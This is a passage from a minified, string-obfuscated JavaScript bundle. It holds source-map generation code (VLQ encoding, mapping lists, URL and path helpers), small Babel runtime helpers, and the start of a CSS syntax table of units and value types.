p<z[RK(0x424)];}for(;p<z[Ro(0x424)];){for(O=p,u=!0x1;h();)if(','===(Y=z[Ro(0xf8d)](p))){for(K=p,p+=0x1,h(),D=p;p<z[Ro(0x424)]&&'='!==(Y=z[Ro(0xf8d)](p))&&';'!==Y&&','!==Y;)p+=0x1;p<z[Ro(0x424)]&&'='===z[Ro(0xf8d)](p)?(u=!0x0,p=D,g[Ro(0x102f)](z[Ro(0x532)](O,K)),O=p):p=K+0x1;}else p+=0x1;(!u||p>=z[Ro(0x424)])&&g[Ro(0x102f)](z[Ro(0x532)](O,z[Ro(0x424)]));}return g;};},0x1cc7:(A,b,C)=>{const RD=a2n;var U=C(0x23c3),R=Object[RD(0xd75)][RD(0xd2a)],z=RD(0x6ba)!=typeof Map;function O(){const Ru=RD;this[Ru(0x385)]=[],this[Ru(0xd10)]=z?new Map():Object[Ru(0x68a)](null);}O[RD(0x721)]=function(Y,K){const Rg=RD;for(var D=new O(),u=0x0,g=Y[Rg(0x424)];u<g;u++)D[Rg(0x184)](Y[u],K);return D;},O[RD(0xd75)][RD(0x5a7)]=function(){const Rp=RD;return z?this[Rp(0xd10)][Rp(0x5a7)]:Object[Rp(0xe1b)](this[Rp(0xd10)])[Rp(0x424)];},O[RD(0xd75)][RD(0x184)]=function(Y,K){const Rh=RD;var D=z?Y:U[Rh(0x525)](Y),u=z?this[Rh(0xf67)](Y):R[Rh(0xc49)](this[Rh(0xd10)],D),g=this[Rh(0x385)][Rh(0x424)];u&&!K||this[Rh(0x385)][Rh(0x102f)](Y),u||(z?this[Rh(0xd10)][Rh(0x50c)](Y,g):this[Rh(0xd10)][D]=g);},O[RD(0xd75)][RD(0xf67)]=function(Y){const Rs=RD;if(z)return this[Rs(0xd10)][Rs(0xf67)](Y);var K=U[Rs(0x525)](Y);return R[Rs(0xc49)](this[Rs(0xd10)],K);},O[RD(0xd75)][RD(0xdf2)]=function(Y){const RV=RD;if(z){var K=this[RV(0xd10)][RV(0x196)](Y);if(K>=0x0)return K;}else{var D=U[RV(0x525)](Y);if(R[RV(0xc49)](this[RV(0xd10)],D))return this[RV(0xd10)][D];}throw new Error('\x22'+Y+RV(0x8b6));},O[RD(0xd75)]['at']=function(Y){const Rt=RD;if(Y>=0x0&&Y<this[Rt(0x385)][Rt(0x424)])return this[Rt(0x385)][Y];throw new Error(Rt(0x6af)+Y);},O[RD(0xd75)][RD(0x8e1)]=function(){const RI=RD;return this[RI(0x385)][RI(0xc51)]();},b['C']=O;},0x21c:(A,b,C)=>{const RG=a2n;var U=C(0x1d34);b[RG(0xbe9)]=function(R){const Re=RG;var z,O='',Y=function(K){return K<0x0?0x1+(-K<<0x1):0x0+(K<<0x1);}(R);do{z=0x1f&Y,(Y>>>=0x5)>0x0&&(z|=0x20),O+=U[Re(0xbe9)](z);}while(Y>0x0);return O;},b[RG(0x675)]=function(R,z,O){const RB=RG;var Y,K,D,u,g=R[RB(0x424)],p=0x0,h=0x0;do{if(z>=g)throw new Error(RB(0x190));if(-0x1===(K=U[RB(0x675)](R[RB(0x829)](z++))))throw new Error(RB(0xe8c)+R[RB(0xf8d)](z-0x1));Y=!!(0x20&K),p+=(K&=0x1f)<<h,h+=0x5;}while(Y);O[RB(0x1031)]=(u=(D=p)>>0x1,0x1&~D?u:-u),O[RB(0xa0d)]=z;};},0x1d34:(A,b)=>{const Rj=a2n;var C=Rj(0x527)[Rj(0xbd2)]('');b[Rj(0xbe9)]=function(U){const Rq=Rj;if(0x0<=U&&U<C[Rq(0x424)])return C[U];throw new TypeError(Rq(0x6d1)+U);},b[Rj(0x675)]=function(U){return 0x41<=U&&U<=0x5a?U-0x41:0x61<=U&&U<=0x7a?U-0x61+0x1a:0x30<=U&&U<=0x39?U-0x30+0x34:0x2b==U?0x3e:0x2f==U?0x3f:-0x1;};},0x1c41:(A,b,C)=>{const Rf=a2n;var U=C(0x23c3);function R(){const RE=a2n;this[RE(0x385)]=[],this[RE(0x1e0)]=!0x0,this[RE(0x8f6)]={'generatedLine':-0x1,'generatedColumn':0x0};}R[Rf(0xd75)][Rf(0xf5b)]=function(z,O){const Rr=Rf;this[Rr(0x385)][Rr(0x336)](z,O);},R[Rf(0xd75)][Rf(0x184)]=function(z){const Rv=Rf;var O,Y,K,D,u,g;Y=z,K=(O=this[Rv(0x8f6)])[Rv(0x491)],D=Y[Rv(0x491)],u=O[Rv(0x89c)],g=Y[Rv(0x89c)],D>K||D==K&&g>=u||U[Rv(0xb1e)](O,Y)<=0x0?(this[Rv(0x8f6)]=z,this[Rv(0x385)][Rv(0x102f)](z)):(this[Rv(0x1e0)]=!0x1,this[Rv(0x385)][Rv(0x102f)](z));},R[Rf(0xd75)][Rf(0x8e1)]=function(){const RJ=Rf;return this[RJ(0x1e0)]||(this[RJ(0x385)][RJ(0xcee)](U[RJ(0xb1e)]),this[RJ(0x1e0)]=!0x0),this[RJ(0x385)];},b['P']=R;},0xf1:(A,b,C)=>{const RL=a2n;var U=C(0x21c),R=C(0x23c3),z=C(0x1cc7)['C'],O=C(0x1c41)['P'];function Y(K){const RH=a2n;K||(K={}),this[RH(0x1044)]=R[RH(0x678)](K,RH(0xfc1),null),this[RH(0xbb7)]=R[RH(0x678)](K,RH(0x1076),null),this[RH(0xc2f)]=R[RH(0x678)](K,RH(0xfd0),!0x1),this[RH(0x928)]=R[RH(0x678)](K,RH(0xb01),!0x1),this[RH(0x1e2)]=new z(),this[RH(0x5e0)]=new z(),this[RH(0xc96)]=new O(),this[RH(0x766)]=null;}Y[RL(0xd75)][RL(0x2d5)]=0x3,Y[RL(0x5ae)]=function(K,D){const Rl=RL;var u=K[Rl(0x1076)],g=new Y(Object[Rl(0x60d)](D||{},{'file':K[Rl(0xfc1)],'sourceRoot':u}));return K[Rl(0xd3c)](function(p){const RM=Rl;var h={'generated':{'line':p[RM(0x491)],'column':p[RM(0x89c)]}};null!=p[RM(0xfc7)]&&(h[RM(0xfc7)]=p[RM(0xfc7)],null!=u&&(h[RM(0xfc7)]=R[RM(0x1f7)](u,h[RM(0xfc7)])),h[RM(0x8fb)]={'line':p[RM(0x711)],'column':p[RM(0xcc0)]},null!=p[RM(0x467)]&&(h[RM(0x467)]=p[RM(0x467)])),g[RM(0x548)](h);}),K[Rl(0x5ff)][Rl(0x336)](function(p){const RQ=Rl;var h=p;null!==u&&(h=R[RQ(0x1f7)](u,p)),g[RQ(0x1e2)][RQ(0xf67)](h)||g[RQ(0x1e2)][RQ(0x184)](h);var V=K[RQ(0xca3)](p);null!=V&&g[RQ(0x3d7)](p,V);}),g;},Y[RL(0xd75)][RL(0x548)]=function(K){const RF=RL;var D=R[RF(0x678)](K,RF(0x2af)),u=R[RF(0x678)](K,RF(0x8fb),null),g=R[RF(0x678)](K,RF(0xfc7),null),p=R[RF(0x678)](K,RF(0x467),null);(this[RF(0xc2f)]||!0x1!==this[RF(0xad9)](D,u,g,p))&&(null!=g&&(g=String(g),this[RF(0x1e2)][RF(0xf67)](g)||this[RF(0x1e2)][RF(0x184)](g)),null!=p&&(p=String(p),this[RF(0x5e0)][RF(0xf67)](p)||this[RF(0x5e0)][RF(0x184)](p)),this[RF(0xc96)][RF(0x184)]({'generatedLine':D[RF(0x269)],'generatedColumn':D[RF(0x106c)],'originalLine':null!=u&&u[RF(0x269)],'originalColumn':null!=u&&u[RF(0x106c)],'source':g,'name':p}));},Y[RL(0xd75)][RL(0x3d7)]=function(K,D){const RT=RL;var u=K;null!=this[RT(0xbb7)]&&(u=R[RT(0x1f7)](this[RT(0xbb7)],u)),null!=D?(this[RT(0x766)]||(this[RT(0x766)]=Object[RT(0x68a)](null)),this[RT(0x766)][R[RT(0x525)](u)]=D):this[RT(0x766)]&&(delete this[RT(0x766)][R[RT(0x525)](u)],0x0===Object[RT(0x759)](this[RT(0x766)])[RT(0x424)]&&(this[RT(0x766)]=null));},Y[RL(0xd75)][RL(0x741)]=function(K,D,u){const RX=RL;var g=D;if(null==D){if(null==K[RX(0xfc1)])throw new Error(RX(0xfc5));g=K[RX(0xfc1)];}var p=this[RX(0xbb7)];null!=p&&(g=R[RX(0x1f7)](p,g));var h=new z(),V=new z();this[RX(0xc96)][RX(0xf5b)](function(I){const Rx=RX;if(I[Rx(0xfc7)]===g&&null!=I[Rx(0x711)]){var G=K[Rx(0xa22)]({'line':I[Rx(0x711)],'column':I[Rx(0xcc0)]});null!=G[Rx(0xfc7)]&&(I[Rx(0xfc7)]=G[Rx(0xfc7)],null!=u&&(I[Rx(0xfc7)]=R[Rx(0x5e4)](u,I[Rx(0xfc7)])),null!=p&&(I[Rx(0xfc7)]=R[Rx(0x1f7)](p,I[Rx(0xfc7)])),I[Rx(0x711)]=G[Rx(0x269)],I[Rx(0xcc0)]=G[Rx(0x106c)],null!=G[Rx(0x467)]&&(I[Rx(0x467)]=G[Rx(0x467)]));}var B=I[Rx(0xfc7)];null==B||h[Rx(0xf67)](B)||h[Rx(0x184)](B);var j=I[Rx(0x467)];null==j||V[Rx(0xf67)](j)||V[Rx(0x184)](j);},this),this[RX(0x1e2)]=h,this[RX(0x5e0)]=V,K[RX(0x5ff)][RX(0x336)](function(I){const Ra=RX;var G=K[Ra(0xca3)](I);null!=G&&(null!=u&&(I=R[Ra(0x5e4)](u,I)),null!=p&&(I=R[Ra(0x1f7)](p,I)),this[Ra(0x3d7)](I,G));},this);},Y[RL(0xd75)][RL(0xad9)]=function(K,D,u,g){const RS=RL;if(D&&RS(0x9f7)!=typeof D[RS(0x269)]&&RS(0x9f7)!=typeof D[RS(0x106c)]){var p=RS(0xa41);if(this[RS(0x928)])return RS(0x6ba)!=typeof console&&console[RS(0x3d0)]&&console[RS(0x3d0)](p),!0x1;throw new Error(p);}if((!(K&&RS(0x269)in K&&RS(0x106c)in K&&K[RS(0x269)]>0x0&&K[RS(0x106c)]>=0x0)||D||u||g)&&!(K&&RS(0x269)in K&&RS(0x106c)in K&&D&&RS(0x269)in D&&RS(0x106c)in D&&K[RS(0x269)]>0x0&&K[RS(0x106c)]>=0x0&&D[RS(0x269)]>0x0&&D[RS(0x106c)]>=0x0&&u)){if(p=RS(0x493)+JSON[RS(0xfa6)]({'generated':K,'source':u,'original':D,'name':g}),this[RS(0x928)])return RS(0x6ba)!=typeof console&&console[RS(0x3d0)]&&console[RS(0x3d0)](p),!0x1;throw new Error(p);}},Y[RL(0xd75)][RL(0x16d)]=function(){const Ry=RL;for(var K,D,V,I,G=0x0,B=0x1,j=0x0,q=0x0,E=0x0,f=0x0,v='',J=this[Ry(0xc96)][Ry(0x8e1)](),H=0x0,L=J[Ry(0x424)];H<L;H++){if(K='',(D=J[H])[Ry(0x491)]!==B){for(G=0x0;D[Ry(0x491)]!==B;)K+=';',B++;}else{if(H>0x0){if(!R[Ry(0xb1e)](D,J[H-0x1]))continue;K+=',';}}K+=U[Ry(0xbe9)](D[Ry(0x89c)]-G),G=D[Ry(0x89c)],null!=D[Ry(0xfc7)]&&(I=this[Ry(0x1e2)][Ry(0xdf2)](D[Ry(0xfc7)]),K+=U[Ry(0xbe9)](I-f),f=I,K+=U[Ry(0xbe9)](D[Ry(0x711)]-0x1-q),q=D[Ry(0x711)]-0x1,K+=U[Ry(0xbe9)](D[Ry(0xcc0)]-j),j=D[Ry(0xcc0)],null!=D[Ry(0x467)]&&(V=this[Ry(0x5e0)][Ry(0xdf2)](D[Ry(0x467)]),K+=U[Ry(0xbe9)](V-E),E=V)),v+=K;}return v;},Y[RL(0xd75)][RL(0xef6)]=function(K,D){const RP=RL;return K[RP(0xab9)](function(u){const Rc=RP;if(!this[Rc(0x766)])return null;null!=D&&(u=R[Rc(0x1f7)](D,u));var g=R[Rc(0x525)](u);return Object[Rc(0xd75)][Rc(0xd2a)][Rc(0xc49)](this[Rc(0x766)],g)?this[Rc(0x766)][g]:null;},this);},Y[RL(0xd75)][RL(0x758)]=function(){const Rm=RL;var K={'version':this[Rm(0x2d5)],'sources':this[Rm(0x1e2)][Rm(0x8e1)](),'names':this[Rm(0x5e0)][Rm(0x8e1)](),'mappings':this[Rm(0x16d)]()};return null!=this[Rm(0x1044)]&&(K[Rm(0xfc1)]=this[Rm(0x1044)]),null!=this[Rm(0xbb7)]&&(K[Rm(0x1076)]=this[Rm(0xbb7)]),this[Rm(0x766)]&&(K[Rm(0x92d)]=this[Rm(0xef6)](K[Rm(0x5ff)],K[Rm(0x1076)])),K;},Y[RL(0xd75)][RL(0x18b)]=function(){const Rk=RL;return JSON[Rk(0xfa6)](this[Rk(0x758)]());},b['x']=Y;},0x23c3:(A,b)=>{const Rw=a2n;b[Rw(0x678)]=function(B,j,q){const Rd=Rw;if(j in B)return B[j];if(0x3===arguments[Rd(0x424)])return q;throw new Error('\x22'+j+Rd(0x913));};var C=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,U=/^data:.+\,.+$/;function R(B){const RW=Rw;var j=B[RW(0xf18)](C);return j?{'scheme':j[0x1],'auth':j[0x2],'host':j[0x3],'port':j[0x4],'path':j[0x5]}:null;}function z(B){const z0=Rw;var j='';return B[z0(0x4ec)]&&(j+=B[z0(0x4ec)]+':'),j+='//',B[z0(0xf83)]&&(j+=B[z0(0xf83)]+'@'),B[z0(0x577)]&&(j+=B[z0(0x577)]),B[z0(0xf8e)]&&(j+=':'+B[z0(0xf8e)]),B[z0(0x7c3)]&&(j+=B[z0(0x7c3)]),j;}b[Rw(0x75f)]=R,b[Rw(0xd48)]=z;var O,Y,K=(O=function(B){const z1=Rw;var j=B,q=R(B);if(q){if(!q[z1(0x7c3)])return B;j=q[z1(0x7c3)];}for(var E=b[z1(0x6e2)](j),f=[],v=0x0,J=0x0;;){if(v=J,-0x1===(J=j[z1(0xdf2)]('/',v))){f[z1(0x102f)](j[z1(0xc51)](v));break;}for(f[z1(0x102f)](j[z1(0xc51)](v,J));J<j[z1(0x424)]&&'/'===j[J];)J++;}var H,L=0x0;for(J=f[z1(0x424)]-0x1;J>=0x0;J--)'.'===(H=f[J])?f[z1(0xbdf)](J,0x1):'..'===H?L++:L>0x0&&(''===H?(f[z1(0xbdf)](J+0x1,L),L=0x0):(f[z1(0xbdf)](J,0x2),L--));return''===(j=f[z1(0x5e4)]('/'))&&(j=E?'/':'.'),q?(q[z1(0x7c3)]=j,z(q)):j;},Y=[],function(B){const z2=Rw;for(var j=0x0;j<Y[z2(0x424)];j++)if(Y[j][z2(0x36c)]===B){var q=Y[0x0];return Y[0x0]=Y[j],Y[j]=q,Y[0x0][z2(0x2ef)];}var E=O(B);return Y[z2(0x227)]({'input':B,'result':E}),Y[z2(0x424)]>0x20&&Y[z2(0xf03)](),E;});function D(B,j){const z3=Rw;''===B&&(B='.'),''===j&&(j='.');var q=R(j),E=R(B);if(E&&(B=E[z3(0x7c3)]||'/'),q&&!q[z3(0x4ec)])return E&&(q[z3(0x4ec)]=E[z3(0x4ec)]),z(q);if(q||j[z3(0xf18)](U))return j;if(E&&!E[z3(0x577)]&&!E[z3(0x7c3)])return E[z3(0x577)]=j,z(E);var f='/'===j[z3(0xf8d)](0x0)?j:K(B[z3(0xe0b)](/\/+$/,'')+'/'+j);return E?(E[z3(0x7c3)]=f,z(E)):f;}b[Rw(0x579)]=K,b[Rw(0x5e4)]=D,b[Rw(0x6e2)]=function(B){const z4=Rw;return'/'===B[z4(0xf8d)](0x0)||C[z4(0xe06)](B);},b[Rw(0x1f7)]=function(B,j){const z5=Rw;''===B&&(B='.'),B=B[z5(0xe0b)](/\/$/,'');for(var q=0x0;0x0!==j[z5(0xdf2)](B+'/');){var E=B[z5(0xf3e)]('/');if(E<0x0)return j;if((B=B[z5(0xc51)](0x0,E))[z5(0xf18)](/^([^\/]+:\/)?\/*$/))return j;++q;}return Array(q+0x1)[z5(0x5e4)](z5(0x835))+j[z5(0x23c)](B[z5(0x424)]+0x1);};var g=!(Rw(0xeaa)in Object[Rw(0x68a)](null));function V(B){return B;}function I(B){const z6=Rw;if(!B)return!0x1;var j=B[z6(0x424)];if(j<0x9)return!0x1;if(0x5f!==B[z6(0x829)](j-0x1)||0x5f!==B[z6(0x829)](j-0x2)||0x6f!==B[z6(0x829)](j-0x3)||0x74!==B[z6(0x829)](j-0x4)||0x6f!==B[z6(0x829)](j-0x5)||0x72!==B[z6(0x829)](j-0x6)||0x70!==B[z6(0x829)](j-0x7)||0x5f!==B[z6(0x829)](j-0x8)||0x5f!==B[z6(0x829)](j-0x9))return!0x1;for(var q=j-0xa;q>=0x0;q--)if(0x24!==B[z6(0x829)](q))return!0x1;return!0x0;}function G(B,j){return B===j?0x0:null===B?0x1:null===j?-0x1:B>j?0x1:-0x1;}b[Rw(0x525)]=g?V:function(B){return I(B)?'$'+B:B;},b[Rw(0x202)]=g?V:function(B){const z7=Rw;return I(B)?B[z7(0xc51)](0x1):B;},b[Rw(0x51d)]=function(B,j,q){const z8=Rw;var E=G(B[z8(0xfc7)],j[z8(0xfc7)]);return 0x0!==E||0x0!=(E=B[z8(0x711)]-j[z8(0x711)])||0x0!=(E=B[z8(0xcc0)]-j[z8(0xcc0)])||q||0x0!=(E=B[z8(0x89c)]-j[z8(0x89c)])||0x0!=(E=B[z8(0x491)]-j[z8(0x491)])?E:G(B[z8(0x467)],j[z8(0x467)]);},b[Rw(0x107d)]=function(B,j,q){const z9=Rw;var E;return 0x0!=(E=B[z9(0x711)]-j[z9(0x711)])||0x0!=(E=B[z9(0xcc0)]-j[z9(0xcc0)])||q||0x0!=(E=B[z9(0x89c)]-j[z9(0x89c)])||0x0!=(E=B[z9(0x491)]-j[z9(0x491)])?E:G(B[z9(0x467)],j[z9(0x467)]);},b[Rw(0x151)]=function(B,j,q){const zi=Rw;var E=B[zi(0x491)]-j[zi(0x491)];return 0x0!==E||0x0!=(E=B[zi(0x89c)]-j[zi(0x89c)])||q||0x0!==(E=G(B[zi(0xfc7)],j[zi(0xfc7)]))||0x0!=(E=B[zi(0x711)]-j[zi(0x711)])||0x0!=(E=B[zi(0xcc0)]-j[zi(0xcc0)])?E:G(B[zi(0x467)],j[zi(0x467)]);},b[Rw(0xa3b)]=function(B,j,q){const zn=Rw;var E=B[zn(0x89c)]-j[zn(0x89c)];return 0x0!==E||q||0x0!==(E=G(B[zn(0xfc7)],j[zn(0xfc7)]))||0x0!=(E=B[zn(0x711)]-j[zn(0x711)])||0x0!=(E=B[zn(0xcc0)]-j[zn(0xcc0)])?E:G(B[zn(0x467)],j[zn(0x467)]);},b[Rw(0xb1e)]=function(B,j){const zZ=Rw;var q=B[zZ(0x491)]-j[zZ(0x491)];return 0x0!==q||0x0!=(q=B[zZ(0x89c)]-j[zZ(0x89c)])||0x0!==(q=G(B[zZ(0xfc7)],j[zZ(0xfc7)]))||0x0!=(q=B[zZ(0x711)]-j[zZ(0x711)])||0x0!=(q=B[zZ(0xcc0)]-j[zZ(0xcc0)])?q:G(B[zZ(0x467)],j[zZ(0x467)]);},b[Rw(0x85e)]=function(B){const zN=Rw;return JSON[zN(0xcab)](B[zN(0xe0b)](/^\)]}'[^\n]*\n/,''));},b[Rw(0xf7c)]=function(B,j,q){const zA=Rw;if(j=j||'',B&&('/'!==B[B[zA(0x424)]-0x1]&&'/'!==j[0x0]&&(B+='/'),j=B+j),q){var E=R(q);if(!E)throw new Error(zA(0x294));if(E[zA(0x7c3)]){var f=E[zA(0x7c3)][zA(0xf3e)]('/');f>=0x0&&(E[zA(0x7c3)]=E[zA(0x7c3)][zA(0x532)](0x0,f+0x1));}j=D(z(E),j);}return K(j);};},0x1cbf:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>R});var U=C(0x1296);function R(z,O,Y){const zb=a2n;return(O=(0x0,U['A'])(O))in z?Object[zb(0xa45)](z,O,{'value':Y,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):z[O]=Y,z;}},0x1abb:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>R});var U=C(0x1048);function R(z,O){const zC=a2n;if(zC(0x38e)!=(0x0,U['A'])(z)||!z)return z;var Y=z[Symbol[zC(0xd37)]];if(void 0x0!==Y){var K=Y[zC(0xc49)](z,O||zC(0x3f2));if(zC(0x38e)!=(0x0,U['A'])(K))return K;throw new TypeError(zC(0x18d));}return(zC(0x64b)===O?String:Number)(z);}},0x1296:(A,b,C)=>{'use strict';C['d'](b,{'A':()=>z});var U=C(0x1048),R=C(0x1abb);function z(O){const zU=a2n;var Y=(0x0,R['A'])(O,zU(0x64b));return zU(0x754)==(0x0,U['A'])(Y)?Y:Y+'';}},0x1048:(A,b,C)=>{'use strict';function U(R){const zR=a2n;return U=zR(0xd8b)==typeof Symbol&&zR(0x754)==typeof Symbol[zR(0x56e)]?function(z){return typeof z;}:function(z){const zz=zR;return z&&zz(0xd8b)==typeof Symbol&&z[zz(0x1001)]===Symbol&&z!==Symbol[zz(0xd75)]?zz(0x754):typeof z;},U(R);}C['d'](b,{'A':()=>U});},0xd33:(A,b,C)=>{'use strict';const zO=a2n;C['d'](b,{'A':()=>U});const U={'generic':!0x0,'cssWideKeywords':[zO(0x4e9),zO(0x210),zO(0xf25),zO(0xa98),zO(0x92b)],'units':{'angle':[zO(0x277),zO(0x523),zO(0xb95),zO(0x57d)],'decibel':['db'],'flex':['fr'],'frequency':['hz',zO(0xc2a)],'length':['cm','mm','q','in','pt','pc','px','em',zO(0x67d),'ex',zO(0x7b9),zO(0xec0),zO(0x57e),'ch',zO(0x3e5),'ic',zO(0xe72),'lh',zO(0xbfe),'vw',zO(0x4cb),zO(0xedb),zO(0xa6a),'vh',zO(0x9b4),zO(0x932),zO(0xd3e),'vi',zO(0xc86),zO(0x530),zO(0x376),'vb',zO(0xe63),zO(0xc5a),zO(0x83c),zO(0x194),zO(0x9ec),zO(0xef3),zO(0xf19),zO(0x1e4),zO(0x99b),zO(0xef4),zO(0x145),zO(0xce2),zO(0xf46),zO(0xb15),zO(0xd7c),zO(0x6bb),zO(0xfa8)],'resolution':[zO(0xbfc),zO(0x423),zO(0x213),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':zO(0x28d),'absolute-size':zO(0x92c),'acos()':zO(0x6ce),'alpha-value':zO(0x4ee),'angle-percentage':zO(0x660),'angular-color-hint':zO(0x483),'angular-color-stop':zO(0x362),'angular-color-stop-list':zO(0x5fe),'animateable-feature':zO(0x63f),'asin()':zO(0x7fa),'atan()':zO(0x321),'atan2()':zO(0xe2c),'attachment':zO(0xb58),'attr()':zO(0x325),'attr-matcher':zO(0x87d),'attr-modifier':zO(0x729),'attribute-selector':zO(0xbda),'auto-repeat':zO(0x106a),'auto-track-list':zO(0x992),'axis':zO(0x3c7),'baseline-position':zO(0xc42),'basic-shape':zO(0xa56),'bg-image':zO(0xb38),'bg-layer':zO(0x3d4),'bg-position':zO(0xde0),'bg-size':zO(0xdf1),'blur()':zO(0xa89),'blend-mode':zO(0x40c),'box':zO(0x8ec),'brightness()':zO(0x61d),'calc()':zO(0xdfc),'calc-sum':zO(0xb23),'calc-product':zO(0x9c6),'calc-value':zO(0x25d),'calc-constant':zO(0x33b),'cf-final-image':zO(0x1015),'cf-mixing-image':zO(0x6d8),'circle()':zO(0x4b4),'clamp()':zO(0x6ee),'class-selector':zO(0x7ee),'clip-source':zO(0x1009),'color':zO(0x561),'color-stop':zO(0x7a9),'color-stop-angle':zO(0x146),'color-stop-length':zO(0xa15),'color-stop-list':zO(0x3e4),'color-interpolation-method':zO(0x1013),'combinator':zO(0x652),'common-lig-values':zO(0x315),'compat-auto':zO(0xf50),'composite-style':zO(0x38d),'compositing-operator':zO(0x1ee),'compound-selector':zO(0x1a0),'compound-selector-list':zO(0xe99),'complex-selector':zO(0xf89),'complex-selector-list':zO(0xce0),'conic-gradient()':zO(0xe21),'contextual-alt-values':zO(0xbb1),'content-distribution':zO(0xe46),'content-list':zO(0xceb),'content-position':zO(0x4cd),'content-replacement':zO(0xdea),'contrast()':zO(0x641),'cos()':zO(0x479),'counter':zO(0x96f),'counter()':zO(0x2d3),'counter-name':zO(0xc6c),'counter-style':zO(0xe4a),'counter-style-name':zO(0xc6c),'counters()':zO(0x554),'cross-fade()':zO(0x35a),'cubic-bezier-timing-function':zO(0xcf4),'deprecated-system-color':zO(0x9cd),'discretionary-lig-values':zO(0x360),'display-box':zO(0x8c6),'display-inside':zO(0x6ac),'display-internal':zO(0xdb0),'display-legacy':zO(0x490),'display-listitem':zO(0x339),'display-outside':zO(0x1049),'drop-shadow()':zO(0xd27),'east-asian-variant-values':zO(0x3b4),'east-asian-width-values':zO(0x297),'element()':zO(0x1073),'ellipse()':zO(0xe5f),'ending-shape':zO(0x310),'env()':zO(0x796),'exp()':zO(0xbc0),'explicit-track-list':zO(0xa0e),'family-name':zO(0xcb9),'feature-tag-value':zO(0x599),'feature-type':zO(0x912),'feature-value-block':zO(0xf7e),'feature-value-block-list':zO(0x6e5),'feature-value-declaration':zO(0xa70),'feature-value-declaration-list':zO(0xab6),'feature-value-name':zO(0xc6c),'fill-rule':zO(0xfbf),'filter-function':zO(0xbc9),'filter-function-list':zO(0xb2a),'final-bg-layer':zO(0x3a2),'fixed-breadth':zO(0x5a4),'fixed-repeat':zO(0x946),'fixed-size':zO(0xe24),'font-stretch-absolute':zO(0x28b),'font-variant-css21':zO(0x7b6),'font-weight-absolute':zO(0x7c9),'frequency-percentage':zO(0x5d4),'general-enclosed':zO(0xe03),'generic-family':zO(0x4b7),'generic-name':zO(0x189),'geometry-box':zO(0xaee),'gradient':zO(0x66f),'grayscale()':zO(0xe92),'grid-line':zO(0xe47),'historical-lig-values':zO(0x1025),'hsl()':zO(0x99c),'hsla()':zO(0x1060),'hue':zO(0x4f5),'hue-rotate()':zO(0x9e8),'hue-interpolation-method':zO(0xdcc),'hwb()':zO(0x61e),'hypot()':zO(0x633),'image':zO(0x631),'image()':zO(0x27d),'image-set()':zO(0x54a),'image-set-option':zO(0xd7e),'image-src':zO(0x578),'image-tags':zO(0x28c),'inflexible-breadth':zO(0x508),'inset()':zO(0x352),'invert()':zO(0xbb0),'keyframes-name':zO(0xc7f),'keyframe-block':zO(0x833),'keyframe-block-list':zO(0xe48),'keyframe-selector':zO(0x8ad),'lab()':zO(0x9fe),'layer()':zO(0x5ca),'layer-name':zO(0xbfd),'lch()':zO(0x2bb),'leader()':zO(0xf15),'leader-type':zO(0x9a9),'length-percentage':zO(0x895),'light-dark()':zO(0x431),'line-names':zO(0x63c),'line-name-list':zO(0xc6a),'line-style':zO(0x3e1),'line-width':zO(0x60a),'linear-color-hint':zO(0x5a4),'linear-color-stop':zO(0xeeb),'linear-gradient()':zO(0xd3b),'log()':zO(0xd42),'mask-layer':zO(0x838),'mask-position':zO(0xb77),'mask-reference':zO(0x36f),'mask-source':zO(0x1009),'masking-mode':zO(0x7f3),'matrix()':zO(0xf30),'matrix3d()':zO(0xc29),'max()':zO(0xf5f),'media-and':zO(0x56a),'media-condition':zO(0x9b8),'media-condition-without-or':zO(0x780),'media-feature':zO(0xb6e),'media-in-parens':zO(0xb0f),'media-not':zO(0x686),'media-or':zO(0x416),'media-query':zO(0x4e2),'media-query-list':zO(0x30b),'media-type':zO(0xa4d),'mf-boolean':zO(0x8a3),'mf-name':zO(0xa4d),'mf-plain':zO(0x47d),'mf-range':zO(0x93c),'mf-value':zO(0xa8f),'min()':zO(0xb02),'minmax()':zO(0xfc3),'mod()':zO(0x48f),'name-repeat':zO(0x557),'named-color':zO(0x6b4),'namespace-prefix':zO(0xa4d),'ns-prefix':zO(0x8d1),'number-percentage':zO(0x4ee),'numeric-figure-values':zO(0x818),'numeric-fraction-values':zO(0x6fb),'numeric-spacing-values':zO(0xe73),'nth':zO(0x3aa),'opacity()':zO(0xfd1),'overflow-position':zO(0x78b),'outline-radius':zO(0x895),'page-body':zO(0xfe0),'page-margin-box':zO(0x2c6),'page-margin-box-type':zO(0xf2f),'page-selector-list':zO(0x841),'page-selector':zO(0xac8),'page-size':zO(0xe38),'path()':zO(0x724),'paint()':zO(0x100d),'perspective()':zO(0xfab),'polygon()':zO(0xc04),'polar-color-space':zO(0xb89),'position':zO(0xe1e),'pow()':zO(0x753),'pseudo-class-selector':zO(0x962),'pseudo-element-selector':zO(0xb16),'pseudo-page':zO(0x893),'quote':zO(0x2c3),'radial-gradient()':zO(0xc02),'ratio':zO(0xa47),'ray()':zO(0x8a5),'ray-size':zO(0xf9f),'rectangular-color-space':zO(0x994),'relative-selector':zO(0xe41),'relative-selector-list':zO(0xbcd),'relative-size':zO(0xec1),'rem()':zO(0xb40),'repeat-style':zO(0x5f7),'repeating-conic-gradient()':zO(0xf6d),'repeating-linear-gradient()':zO(0xfac),'repeating-radial-gradient()':zO(0x231),'reversed-counter-name':zO(0x8c1),'rgb()':zO(0x887),'rgba()':zO(0xdcb),'rotate()':zO(0xd66),'rotate3d()':zO(0xd7f),'rotateX()':zO(0x824),'rotateY()':zO(0xa16),'rotateZ()':zO(0x9e4),'round()':zO(0x676),'rounding-strategy':zO(0x1ff),'saturate()':zO(0x8d5),'scale()':zO(0x98e),'scale3d()':zO(0xbbc),'scaleX()':zO(0x2f9),'scaleY()':zO(0xf53),'scaleZ()':zO(0x965),'scroll()':zO(0x427),'scroller':zO(0x105f),'self-position':zO(0x320),'shape-radius':zO(0xe8a),'sign()':zO(0x9d3),'skew()':zO(0x470),'skewX()':zO(0xabe),'skewY()':zO(0x9f2),'sepia()':zO(0x580),'shadow':zO(0x9d8),'shadow-t':zO(0x8ef),'shape':zO(0x9f9),'shape-box':zO(0xde8),'side-or-corner':zO(0xc1d),'sin()':zO(0xf64),'single-animation':zO(0xd4d),'single-animation-direction':zO(0xf6f),'single-animation-fill-mode':zO(0x3c1),'single-animation-iteration-count':zO(0x33c),'single